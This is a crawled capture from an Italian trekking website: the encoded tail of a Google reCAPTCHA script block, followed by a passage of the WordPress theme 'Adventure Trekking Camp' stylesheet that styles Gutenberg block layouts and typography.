cwpfCqg/DmnA4wpJNw7PDs8K3w5YZw7vCvsKvdlQgw55LQcK/UGbDnsOvHMOxSThMw7rDuTbDtsKGZ3oqE8OmwpDDlQcswpnDvsOjw60Jw6HDviR7FMKbZMOsME7DjMKGdUt/woM0WMOdEl3DsEUtw6A7w64Jw5IEZifDqmnCgnHDsAHDhEDDt8O2Jz1fdz0/woXDsEcTw6LCk8OBw5JOwrDDqMOdIxgTw5Yzw6Zze8KReFvCiUbDkcKeakp8HE3DkcOmICLCtyorw4Ekw6wtJwgpBk/[base64]/[base64]/w4AGQQl3wrvCm8KZQlPCq8KfDcK5AyjDglIWAxLCmMOtTWNQYcK/EGrDrcK3DMKAZxHDnEwLw7HDqcOjHMO1wrzDoSTClsKkYmfCgFdZw5NiwqNawpx/N8O1WGwrWGJBw7wpAA/[base64]/Dm8OIwrbDuMOTwqA/AsKGH3V/IlRUGhvDgRzCnC/CiQXCiXogXcKIJMKOw7fCg0bDiSHDksK3Y0PDqsKvP8KYw4jDmMKCCcK6H8KSwp5HL1Rww4LDtmbDq8Kgw7bCtm7CoELDmndfwrHCtcOwwqshdMKIw4rCnjTDn8OyFQbDqcKPw6QhVCVuEMKqGGhhw4ZNOMO/wo7CpMKoL8Kfw7bClMKWwqzCuRluwpNiwocmw4LCqMOUW3fChnrCu8KrIxcXwoAtwqs4NcKYdTM4w5/ChsKfw643Fzh+WsOuZcO9XcKpOGctwrhwwqZ8MsO5J8OFB8OzIsOPw4x9woHCtcK9w7LDtm4ubcKMw4VKw5DDksOhw6pnw7x7Emo7E8OTw7xMw7kiEnHDq1vDssK2L3DDqsKVwqjClW/[base64]/HkPDiMOUVsKmPkg1UVjDmsONFn1PPWUYwqBnw4wFDcO1woVcwrnDiid+ckfCtcKrw4IuwrsKBgobw4rDjMKiFsKhZyjCucOYw5DDmcKiw73DpcKxwqfCpRPDr8K+wrMYwo/CuMKWCHjCpQVSa8Kiwo3DuMOwwoUAw6V4UMO9wqVsFcOiG8OJwp3DvAYEwp/DgcOXW8KYwp9LDF0Tw4lyw7fCrsO9wqfCkD7Cj8OXXTLDg8OqwojDkkQkw4tXwrV3eMKWw7kMw6DCsA8sQSMcw5XDnF7CmX8nwoMIwoDDl8KaF8KHwqUJw59gXcKyw5Njw6Rrw5jDp1vDjMKFw4BUSz0rw7xBJy/DtTvDhHVRAhNHw58QG1BTw5Ahe8KgLcKLwo/Dh0HDi8Kywr3ChsKKwpxwSz3Ci2kxw7UHPcODw5vCjnN5DkvChsK9DsOxCRUJw6LCkFTCv2dgwrxOw5zCucODVRVGJUx9fMOCGsKAV8Kaw4/Cq8OnwpYHwpcJSxrCosOZeSAUw6fCtcK7E3F2dcO6Fi/Chkoxw6gdEMOzwq0WwoJqPlhsPQMaw4wtMcK1w5zDqyYcISLCtsKcYnzDosOCw5FGFhRPOA3DhSjCh8OKw6bDjcKgUcOQw7gswrvCjcK3GMO7SMOAOxlgw5VYA8OHwpBTwpjDlH/Cl8OYIMKrwr7DgDvCvmzDvcKaZiVawrchcjvCv1/DmBnCv8OvJQJWwrDDrWbCssOfw7LDu8KWKiUOKMKZwpfCgwHDsMKLLkJpw70Mw57DhHvDskJLFsOhw6vCisOCIwHDscKqQWbDr8OxZR7CisO/HUnCv20UMsKTSsO8w4/CkMKbw4fCslPDpMOawqZrRsKmwpFKwp/[base64]/CpMOwLMOdwrjDmsO4w6fCjcOQd1wPOiHCjmd9M8OWwrzDizvDkXrDpBvCs8OdwrYrJQbDmXDDs8KgV8OEw4IQw5QNw7nCg8Ogwo9oeBnCthdIVhsGw43DtcK/[base64]/DnyUcwokUwrNmw4cbw71KbXbCs2UMM8Omw6fCt8Osc8K2TjLDu2c2w7UKw4zCrcKyQ2Vew5zDrMKZE0rDhcKnw4bCu1LDi8Kvw442BMOJwpdhIX/Dv8KXwoDCiTTCtwbCjsO4HHjDm8OtfHjDu8Ogw7Y4wpvCsDhUwqfCq3TCuinDv8O2w5zDjigMw6/DvcOawoPCgHfDuMKFw7vDnsObWcKtM0kzJsODWmJLLRgLw5t+w4zDmjbCsVrDhsO/OwrCuhTCvcOiJsKOwpDCpMOdw7AIw6XDhFHCq0QfdWERw5PDoTLDrMO9w7nCnsKITsOww5kKNhgRwqh3TRhSLAYKL8OOJk7Do8K9V1NewpIQwojDiMKfbsOhajzCjCRswrMJIlPCo30dBcOpwqfDlnHDhXJTYcOYYiVwwo/DkUICw4o1UMKCwp/CgcO3PMKDw73CnU7DlzdCw7tNwqPDhMO5wp17AMKlw6jDs8OUw6kcCcO2dsOXBALCphXCvcObwqNhE8KJKMKvw690MsKsw6LDkgU9w6vDkC3Dry4aPA1+wrwSXMKWw5HDpgnDl8Ktwq7DsBcdQsO7cMK+MFLDhj/[base64]/YMOKCBzCpMO8QMKsT8KeEGzCqATCr8K4YX4YbzNxwooaXS5Pw5jDhwvCpR3DrQnCgC9tC8OOP1skw6Rcw5/DvsO0w6LCn8KsYRB+w5zDhxh0w78IZjt4cSjCi0PCjG7Ch8KOw7IOw6XDmcORw5JBBzEKCcOmw5fCsHXDtWrCm8OxIMOCwq3CsX3Cn8KvAsOUw4kYO0E9Q8Kaw4NqBynCs8OKCsKWw6HDhEowBzvCkzg3wqlyw7zDqzjCtjkbwoTDjsK/w5RFw6rCvG05BcO2d1gawppjPcKjcDnCrsKtbA/CpQcAwpl+GcKafcOKw5tJXsK7fXrDrFVRwrUpwrJvWjlvc8K4YcOAwq5OYsOZTMOlegYSwqTDlAXCk8KRwpISN2Qbak8aw6DCjMOlw4jCgMOaXknDl1RCLcK/w40JRMOnw67CiBk2w5/CjcKNGxNCwqsbCsOpKcKEw4ZKFRHDrGRIQ8OMLjLCi8KHDMKLbGHDvkjCq8OMZSBUw5R/wobDlnXCpA/DkALCucOkw5PCjcKkGsO1w4tsMcO9w7QPwr9EXcOPKnLDiRgrw53DhcOFw47CrH3Ckw3DjSdhAcK1RMK8B1bDvMO/[base64]/M8O9w7vCoMKHJ8OpwqoEP8KWw455wrzCpMKgDsOEKFXDrg8PT8KGw60/wotZw5EOw5J+wqXDnC58fsKPK8OCwqE9wrnDrcKRKsKwayzDg8Kdw5zCv8OtwphhMsKnw7PCvgpELcOawoMQaXBGW8KHwp9qMzFuwpsMwoFpwp/DjMKGw4V1w4FBw4zCvAp5V8Khw4XCs8Kjw6TDvTLCncKHE0IGw4kfOcKVw49SL0/Cl2jClFRTw7/Dp3vDpF7CkMKRYsOFwr9cw7DChlbCvj/DmMKhIXLDrcOuQsKBw7DDh3MyKFrCiMOsSWLCjmdkwr/[base64]/DFXCk8OFR0nChMKASMOdQMOBwroVw7Itwp1lw63DoDnDhsOuZcKpw7/DlCvDn1Q6OVbCrmEtX0vDiADClkbCozvDvMKdw4lhwoLCkcOBwrgtw7oDd3p5wqobF8O7RMOxIMKfwq0Aw7cPw5zCmA3CrsKAFsKhwqDCu8OHw7BHR2DCqiTCmMOxwrbDjA80QBxxwoxbH8KVw5VHXMOHwqlQwp1vesO1CiFHwr7DpcKcL8Odw69/[base64]/DtQZJd8K+wqFcR8OLw6LDpn/DjMKbwonDtUtqIADCtMOgC3DClkodfWTDssOawrbCnMOgwqnCpG7CucKSCELDoMKRwoRJw5vDlnE0w6cuF8O4ZsKlwo/CvcKkcGE+wqjDhggTawF9esK+wp5MdcOCw7PChk3CnTB4bcKKMh7CoMOrwrrDj8Ksw7bCuE8CWRktWHhmGcK2w71WTHjDssKjDcKBQSHCjArCnRvCisO9w5XCmSfDqMKSwrbCrsO7NcOkAsOxHmPCgkwfY8KBw6DDiMKiwp/DpcKZw51JwqRXw7DDjMKgYMK6wp/CmkLCisK3fBfDv8Omwr0RGgXCucKCAsOYBcOdw5PCo8KjfDvDvU/DvMKjw4w/wolxw7knZl0qfwF+wp/[base64]/ChCcqw6rCiig+w64LM8KUwqJ7w6JqUcO6SGfCoBt6eMKVwoLCkMONw7jCpMOGw6hhR2vCgsOSwq7CgjZPWsODw6Z6fcOqw5hWfsO0w6XDhhplw4JywozCoSJFU8OpwrPDscOgFMKZwobDjcKScMO6wrDCgi9WalYBUSPDv8O1w6p8LcO7C0BHw6/[base64]/CksOWw6giZj4Jw4rChFYCwqLCkcOyc8OowqQmw5Bww6Nzw4hcwp/DkGHChH/DtwrDrg7CuQh5E8ODE8KTUUbDrzjCjgg7fsKfwqrChsO+w4obccOCHsOBwqfChcOuKUXDv8OIwrotwrZ3w5/CqcK1M0zCkcO5MMO3w4zCnMKIwqUNw6NiBjTCgcOAdUzCjRDCr1MFUUV8IsO4w6rCqElOOE/Dg8KQD8OXDsOqFTYSWGQxSi3CkWvDlcKSw7fChMK3wp9mw6TDlTXCthnCmTXDtcOCw4vCvMOWwr90wrUlODd7bVddw7zDpFzDsQLCtCDDusKnIyczQH80wpwZwpFKScKNw5hwa1/CgcKmw7rCr8KccsO7asKEw6nCsMKMwpvDlGzCrsORw5bDjMK3Bmwwwp/CoMOqwq3Dugd6w5PDu8OGwoPClXw4wr4ULsOyQR/CqcK5w4A5TsOlJQXDs3onFFpEO8KTw7BidxTDtGnChD1fP1ZUZjXDmsKzwoHCv2zCkCQtbyRGwqImSE8wwq/CrsKIwqlAwqglw4jDlMKmwoU6w54SwozDpjnCkRrCocKowqnDjD/CsXjDsMOxwp1pwq9pwplVFMOMwpPDiA1OW8Kgw6AWb8KlEsKyb8KBUFd/F8KPNsOFdXkiV1Frw412w63DoF0VTsKdKGwVwqJbGEbCpzLCtcOyw6I3w6PCgcKCwrDCoGXCuR1iwq8fYcO9wp9uw7jDmsOhCMKLw77DoRk6w7AIFsOVw64sTGYVwqjDhsK/GcKHw7w0RWbCs8OjaMOxw7DCqMO/wrFZKcOOwrHCmMKpacO+fiXDvMO7w7LCm2HCjzbCmMO6wobCs8OzV8ORwrbCicOMeSHCt2DDmhbDh8O6wqRhwp/Djg8Dw5JIwpdZEMKfwpTCoQ3DusKQNsKIMhlDKsKTPSXCmMONDxllNMK5BMK3w5RKwr/DiRQmMsO7wqc4TgLDqcKHw5LDkMK+w75Qw57Cg04cQ8Kzw7VEJyTDqcKuG8OTwrXDocOifsO5ZMKdwrMXdFI0wovDiioRRsOFwoTCtwc8WMKrwq5Cw5cFDBwawr9+EhYQwr9Jwok5FD5+wpDDvsOcwqQUwoBNLwDDtMOzBQ/CnsKjMMOEwrjDvCgSGcKOwo9Pwo02w6FwwosFcBbDoDHDisKqeMOFw4MWKcKhwq/CiMOBwqMNwr8AZG4TwoLCvMOYW2B9S1DCtMOqw5gqw6g9Wn4fw4PCiMOAwozDvELDnMOxwrAoLcKCSXt4Nhp0w4jDiE7Cg8O5QcK0wokJwoBTw6lHUCXCiFxSH2lHdAzCtgPDh8O6w7gIwpXCjsOBYcKJwoYrw4/CiG/DsQLDlCxUH3giC8KjLEpzw7fCk1Z0IsOow4hPWALDkUVIw644w7tnCwrDgD8Uw7DDo8K0wrl1PMKjw4AUchPDkwRkJEJ+wpbCrsKcEXxvw5nDqsKDw4bDucOoMcOWw73Dg8OTwo5Ow4bDhMKtw58awr7DqMOcw63DhTR/w4PCigjDrMOfOmbCmiLDiU/ChgF7VsK4MXLCrDJiwpk1w6N1wqrCtVcpwo8Dwq3DhMK9wppDwpPDicOqCRF4esKuTcOLRcKVw5/[base64]/DjsOawrcVUhcZwonDgsK6wrorw7NGOsOzVz40w57DpMKeIXHDvwjCvyZzUsOQwpx4OMOsQl5Kw4/DpC5RUcK5dcOGwr/[base64]/CocK+FsOvSH/CtMOEW8ObGcKlwrzDviUAw6Iqwr3DtsOywolVQCrDgMOXw5QLERhpw5h3McOpMhXCrMOWQkN5w4DCrk0JFcODZUnDrsOXw5LCjg7CsFfCpsKnw77CpRQCSsKzQn/CnnHDvcKhw5VrwofDrcObwrMpM3DDgi0JwqMFMcOyaXdSfsK0wqNfUMOIwrHCuMOgPV3DuMKDw5jCtj7DpcOGw43DlcKYwq4wwpJSR0VWw4bCtw1jXMK5w7jCm8KTZMOiw5jDqMKhwpNUYFZ5QMKLIcOFwps3EMKVYsOJEsKrw63DimrDnFHDgsK1wrHClMKqwrh/RMOcw57DjH8sLy3DgQgyw70RwqEgwpvCkHbCksOfw6XDnnFXwqjCjcKuIGXCu8O1w4lGwprDsTV6w794wpYpw5hEw73Dp8OsccOGwqM2wpl2X8KaBsOFSgXCnGXChMOSbMK8fMKfwrNUw5RBBMK4w5wjwoQPw4oPXcODw6jCnsKicW0vw4dKwprDmsOWE8OFw5/CoMKdwoBVwqHDj8KLw5XDocOvNj4QwrBBw6UBB01jw6JGF8OcPMOIwpwmwpZDwpHDrsKiwrg8BsK/wpPCl8OMHmrDtsOqTg8Kw7BwIBDCk8OOVsOMwrzDoMO5w6/[base64]/[base64]/CkcOOwpkmJA8VHX9KY8OxBcOdw6tbd8KWw583wqZXw4fDnAfDvzbCvcKgRGUlw4nCtRldw57Dn8K/w5kRw7BsEcKuwqIyF8KZw6Apw5vDscOQYMKyw47Dg8OEZsKCAMOhe8OlLQ/CmiDDg35tw7DCuHdyV3rCr8OqCcOww5dHwqwBasOHwqrDtcK1OFvDuhlRw7TCri/DlFpzwohkw5XDiHQOMVk+w5fDnxgSwpjDisO5w68AwphGw6zCgcK0M3cdF1XDoFdaScKFJcO9cgjCkcO/TEwiw5zDkMKNw4bCnGTChMK+T0ZPwr5fwoXCkXPDvMO6w7/DvsKzwqHCv8KywrF0NMKtAn0/wp4bSUlOw5AjwrvCl8OKw6t2MMK3bMOVP8KyFA3CqVDDiDsFw7DCssKpTjAkekrDkzIiC1nCj8Kab0PDtWPDvUnCtngtwp1jbhvChMOvS8Ktw5DCq8K3w73CsUEtBMKSRzPDjcOmw7PCnQ3CoR3ClMOSe8OYD8Kpw71Dwq3CmDh9XFh/w6drwr5FDE98UHZ4w7wUw450w73Dh0cEK1rCh8Otw4sKw4xOw5jCkcOtwo7DvsKfFMOhLV4pw4lkwrgWw4ckw6FYwr3CjjDCh33CtsO2wrdXOm4jwr/DtsOmLcOHfXVkwpM2Al4AQcOZPDsRS8KJfMOYw4jCisK6QGDDlsKHYSUfSF4Jwq/DnybDgQfDk34rNMKeXBPDjmU4e8O/JcOlHMOow6nDhcKTN0wew4TCl8OGw7UDWFVxd2vClx5dw7zCpcKRfiHCkFFGPyzDl2rCn8KNbgpPJ3bDsR1Bw4wGw5vDmcObwrTCoyfDqMKbCsKkw5/CpB0Jwp3Cg1jDgUQdfFbDhwhDwrE6AsOow78Mw55mwqoNw4o7w6xiAcKlw64+w5DDu38fCizCm8K0bsOUBcOfw6M3PsOVYRPCh3UtwqvCjBfCokFFwo8Tw6ssEkhqUCDDmWnDgsKNJcOQbSjDmMKHw61DEiRaw5PCucKTHwjDkxlwwqrDlMKZw4jCusK/XMKLdnV7Sy5pwogewpZ8w457wqbCjWHDsX3Djg43w6/DhlQqw6p3aFgZw7fDiW3DkMKxUGxfcRXDllPCkMO3MljCgMKiw6lEAkFcwqoMCMO1KMKjwqVuw4QVFMOCZcKMwrJewpPCuxTDmcKCwrB3SMK1w40NeW/Cmy8cKMOxC8O/[base64]/CmgBjQC8nQm3Crw1rwqY1S2U4WTc7w5ErwprCuAdHesKcMULCkivCmkDDuMK/VsK+w6FXZgEcwrYzaEodasOdVnBvwoHDgxZPwoo8YcOYOQMEL8OzwqbCkcOAw43CncOKN8O9w41bbcKrwozDncOTwpLChhoIdgfDiGEJwobCj0HDqywnwrQFHMOYwp/DtcOuw4nCicOSKDjDojEnwqDDkcOjLsO3w5Ujw7PChWXDrSTCh3fDkFxZcsKMVRnDrTNww4jDon46w7RAw7wodWvDpsO2EMK7W8KPWsOxWsKHKMOyRCtMCsKrecOXb3xgw7fCqA3CpTPCpDTCk2jDtT9/w6QAMsOPaF0vwp/DrwYgCUrCgHIewpHDsEbDosK0w5zCpWpJw6XCuRwZwqnDu8OxwqXDpMKtaU7CsMO5axkNwrx3wp9pwpnDmGHCtArDr0RnAMKPw4cWQMKmwpILbXPDjMKTL1ljbsKnwo/[base64]/Cp2TDlMOJJHXCmsKsFg7ClDXCo2xABMOnwqzCtmLDkU08A27DgH7CscKgwpk6CG4pdsOpfMKvwpPCtMOjdxHDmDjDisO0c8O8wpLDl8KFWFDDmWLDq1l1w6bCgcK2H8O8XyR9cUbCh8KkfsO2LMKaEV3CscKWJMKRSTHDuw/CssOgAsKQwo1zwqvCt8Oow7XCqDATOzPDmXo3wpXCnsKma8KfwqTDiRLDq8K+wrfCkMKCI27DksOtGGNgw45oNSHDoMKSw43CtsO3N20iwr89wovCmQFpw4A+K3XCiztFwp/Dm0vDrynDtMKpYjzDk8OZwrrDvsOFw68kYysUw6MvBsO+S8O0HkbDvsKTwpnCssOCHMOAwr1jKcKawoHCg8Kew6pvB8KkdMKCTzXCiMOHwpsewpQAwrXDnWPDicOZw6HCrFXDncKtwrfCp8KZBsOxElJmw4/Dnk0mQ8OWw47DuMKGw7XCn8KxVsKuw5fDn8KyFMOWwoDDrMK9w6PDiHAMHngrw4HCjB7CkngowrIELjBewqgCSMOGwoosw4vDqsKgPcK7OSYbbVvCvMKNchl1CcKswqpueMOJw5/Dkik9WcKiKMOjw6PDlx/DkcOsw5R6IsOzw5/DolJwwozCsMOwwr4MAnRWe8KEdSvCnEt+wpUmw7TDvy3ChwHDgcK5w4oLw6zDmWvCisK2w4TCmCLDnMOLbMO6w4kUX3zCt8KkYyYlwqE6wpLCm8KUw5zCpsO9U8KEw4JvRi/CmcKjDMKJPsORcsOfw7zCkgnCr8OGw4vCmXg5PRYow6xuWgjCi8KtHHl0A3xGw6lfw5XCn8OmHB7CkcOyCzrDhMOew5HCp1TCqsOyQMOafsKSwo90w5cbwo7DlHjDoF/[base64]/w5EOFcOQwrjDrcO3SsO9w7jDhCLDnjAmbMK4woMgw4p/[base64]/JsKrwqhHwqDClMORw54EwozChnI5I8ObwpgzEEJ7fXwQQCtuB8OJw51rKCLCp27DrikyJTjCgsKnw4IUby09w5AiZkwmHDFkw4pAw7owwr4awrHCsy/Dmm/Clk7CvC3DgxE/HglGSl7Cmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.tusciatrekkingexperience.it:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CGmBzdEQ8P8QQZI6zziw5tbvrKpA2QiMyLBSPJ8yaaI\\u003d\x22,1,0,null,1,1769312882558,0,0,[123,111],null,[190],\x22RC-xSAg_erIpT74uA\x22,null,null,null,null,null,\x220dAFcWeA5V5ycL5TXTD92QaN9yzsgZasDtkj2HIOOG-IteaG4O7c5X1dqh868ztehXpACAs1tSDV9ee8i-4-63jShxGhqknvsc3g\x22,1769395682366]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/blocks.css?ver=6.9
body_size: 3157
content:
/*
Theme Name: Adventure Trekking Camp
Description: Used to style Gutenberg Blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Blocks - General Styles
# Blocks - Common Blocks
# Blocks - Formatting
# Blocks - Layout Elements
# Blocks - Widgets
# Blocks - Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Blocks - General Styles
--------------------------------------------------------------*/

/* Captions */

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-size: 16px;
	font-style: italic;
	line-height: 1.6153846154;
	margin-top: 0;
	padding-top: 1.0769230769em;
}

.rtl [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	text-align: right;
}

.no-sidebar .alignfull {
	margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

.no-sidebar .alignwide  {
	margin-left  : calc( -96vw / 2 + 100% / 2 );
    margin-right : calc( -96vw / 2 + 100% / 2 );
	max-width: 96vw;
}

.alignfull.wp-block-cover,
.alignwide.wp-block-cover {
	width: auto;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 60.5%;
    padding: 0;
    width: auto;
}
.tag-title h3,.tag-title h2 {
    overflow-wrap: anywhere;
}
.has-media-on-the-right  img{
	width: 20vw!important;
	margin-left: 0px!important;
}
.wp-block-media-text__media img{
    height: auto;
    max-width: unset;
    vertical-align: middle;
    width: 91%;
    margin-left:43px;
}
/* 768px */
@media screen and (min-width: 48em) {
	.no-sidebar .alignfull  {
		margin-left  : calc( -92vw / 2 + 100% / 2 );
	    margin-right : calc( -92vw / 2 + 100% / 2 );
		max-width: 92vw;
	}

	.no-sidebar.fluid-layout .alignfull {
		margin-left  : calc( -100vw / 2 + 100% / 2 );
	    margin-right : calc( -100vw / 2 + 100% / 2 );
	    max-width    : 100vw;
	}

	.no-sidebar .alignwide  {
		margin-left  : calc( -88vw / 2 + 100% / 2 );
	    margin-right : calc( -88vw / 2 + 100% / 2 );
		max-width: 88vw;
	}
}

/* 1024px */
@media screen and (min-width: 64em) {
	.no-sidebar .alignwide {
	    margin-left: -120px;
	    margin-right: -120px;
	    max-width: 1280px;
	}

	.no-sidebar.full-width-layout .alignwide {
		margin-left: -40px;
		margin-right: -40px;
		max-width: 1600px;
	}
}

/*--------------------------------------------------------------
# Blocks - Common Blocks
--------------------------------------------------------------*/

/* Paragraph */

p.has-drop-cap:not(:focus)::first-letter {
	float: left;
	font-size: 102px;
	font-size: 6.375rem;
	line-height: 0.6;
	margin: 10px 14px -3px -3px;
}

/* Image */

.wp-block-image {
	margin-bottom: 1.75em;
	margin-top: 1.75em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

/* Gallery */

.wp-block-gallery {
	margin-bottom: 1.75em;
	margin-left: 0;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

.wp-block-gallery.aligncenter {
	display: flex;
	margin: 0 -8px;
}

/* Quote */

.wp-block-quote {
	font-weight: 700;
}

.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin: 0 0 1.166666666666667em;
	padding: 0 0 0 1.944444444444444em;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: inherit;
	font-style: inherit;
	line-height: inherit;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
	padding: 0 0 0 1.944444444444444em;
}

.wp-block-quote:not(.is-large):not(.is-style-large):before {
	content: none;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	color: inherit;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	text-align: left;
}

.rtl .wp-block-quote cite,
.rtl .wp-block-quote.is-large cite,
.rtl .wp-block-quote.is-large footer,
.rtl .wp-block-quote.is-style-large cite,
.rtl .wp-block-quote.is-style-large footer {
	text-align: right;
}

/* Audio */

.wp-block-audio audio {
	display: block;
	width: 100%;
}

/* Cover */

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

/* File */

.wp-block-file .wp-block-file__button {
	background-color: transparent;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	margin-top: 1.75em;
	letter-spacing: 0;
	padding: 10px 25px;
	text-transform: uppercase;
	-webkit-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	white-space: nowrap;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
# Blocks - Formatting
--------------------------------------------------------------*/

/* Editor Font Size */

.has-huge-font-size {
	font-size: 42px;
	font-size: 2.625rem;
	line-height: 1.15;
}

.has-large-font-size {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.2833;
}

.has-normal-font-size {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5555;
}

.has-small-font-size {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	line-height: 1.75;
}

.has-huge-font-size,
.has-large-font-size,
.has-normal-font-size,
.has-small-font-size {
	margin-bottom: 14px;
	margin-top: 35px;
}

/* 768px */
@media screen and (min-width: 64em) {
	.has-huge-font-size {
	   font-size: 46px;
	   font-size: 2.875rem;
	}

	.has-large-font-size {
		font-size: 39px;
		font-size: 2.4375rem;
	}
}

/* 1024px */
@media screen and (min-width: 64em) {
	.has-huge-font-size {
	   font-size: 48px;
	   font-size: 3rem;
	}

	.has-large-font-size {
		font-size: 46px;
		font-size: 2.875rem;
	}

	.has-normal-font-size {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

/* 1366px */
@media screen and (min-width: 85.375em) {
	.has-huge-font-size {
	    font-size: 64px;
	    font-size: 4rem;
	}

	.has-large-font-size {
		font-size: 53px;
		font-size: 3.3125rem;
	}
}

/* 1600px */
@media screen and (min-width: 100em) {
	.has-huge-font-size {
	    font-size: 90px;
	    font-size: 5.6255rem;
	}

	.has-large-font-size {
		font-size: 60px;
		font-size: 3.75rem;
	}

	.has-huge-font-size,
	.has-large-font-size,
	.has-normal-font-size,
	.has-small-font-size {
		margin-bottom: 21px;
		margin-top: 42px;
	}
}

/* Code */

.wp-block-code {
	background: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	font-size: 0.9375rem;
	font-family: monospace, monospace;
	padding: 0;
}

.wp-block-code cite:before,
.wp-block-code small:before {
	content: "\2014\00a0";
}

.wp-block-quote__citation {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
}

/* Pullquote */

.wp-block-pullquote {
	border: 0;
	padding: 0;
	text-align: left;
}

.rtl .wp-block-pullquote {
	text-align: right;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
    max-width: none;
    width: calc(50% - 0.736842105em);
    padding-left: 0;
    text-align: left;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
	margin-bottom: 0;
}

.wp-block-pullquote p,
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: inherit;
	line-height: inherit;
}

.wp-block-pullquote__citation,
.wp-block-pullquote cite {
	color: inherit;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-transform: none;
}

/* Table */

.wp-block-table table,
.wp-block-table caption,
.wp-block-table th,
.wp-block-table td {
	border: 1px solid #e7e7e7;
}

.wp-block-table caption {
	padding: 0 0 21px;
}

.wp-block-table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.5em;
    table-layout: fixed;
    /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

.wp-block-table caption {
    border-width: 1px 1px 0 1px;
    font-weight: 600;
    text-align: center;
}

.wp-block-table th,
.wp-block-table td {
    font-weight: normal;
    text-align: left;
}

.wp-block-table th {
    border-width: 0 1px 1px 0;
}

.wp-block-table td {
    border-width: 0 1px 1px 0;
}

.wp-block-table caption,
.wp-block-table th,
.wp-block-table td {
    padding: 0.833em;
}

/*--------------------------------------------------------------
# Blocks - Layout Elements
--------------------------------------------------------------*/

/* Buttons */

.wp-block-button {
	margin-top: 1.75em;
	margin-bottom: 1.75em;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
	margin-top: 0;
}

.wp-block-button .wp-block-button__link {
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	border-radius: 30px;
	border: 0;
	font-size: 14px;
	font-weight: 800;
	line-height: 1;
	letter-spacing: 0;
	padding: 1em 2em;
	text-decoration: none;
	text-transform: capitalize;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	white-space: nowrap;
	background-color: var(--theme-primary-color);
	color: #fff !important;
}

.wp-block-button.is-style-squared .wp-block-button__link{
	border-radius: 0px!important;
}

.wp-block-file .wp-block-file__button,
.wp-block-button.is-style-outline .wp-block-button__link {
	border-color: var(--theme-primary-color)!important;
	border: 2px solid;
	background:none;
	color: var(--theme-primary-color)!important;

}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	background-color: var(--theme-primary-color);
	color: #fff;
	border-color: var(--theme-primary-color);
}

.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Separator */

.wp-block-separator {
	border: 0;
	margin: 1.75em auto;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* Media & Text */

.wp-block-media-text {
	margin-bottom: 1.75em;
}

.wp-block-media-text *:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blocks - Widgets
--------------------------------------------------------------*/

/* Archives, Categories & Latest Posts */

.wp-block-archives.aligncenter,
